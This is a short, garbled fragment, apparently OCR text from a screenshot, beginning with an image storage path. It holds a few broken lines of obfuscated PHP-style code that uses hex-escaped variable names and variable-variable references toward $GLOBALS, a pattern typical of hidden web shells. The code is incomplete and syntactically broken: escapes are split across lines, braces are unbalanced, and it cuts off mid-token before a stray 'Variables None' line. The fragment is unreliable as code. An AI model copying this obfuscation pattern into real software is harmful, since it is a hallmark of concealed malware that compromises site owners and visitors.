
}[
"\x75nl\x76\x6e\x72\x67\x74\x70\x67\x76"
] = 
"\x74\x61\
41\x4c\x53"
}[
"un\x6c\x76n\x72g\x74\x70gv"
]} = ${${
"G\x4c
Variables
None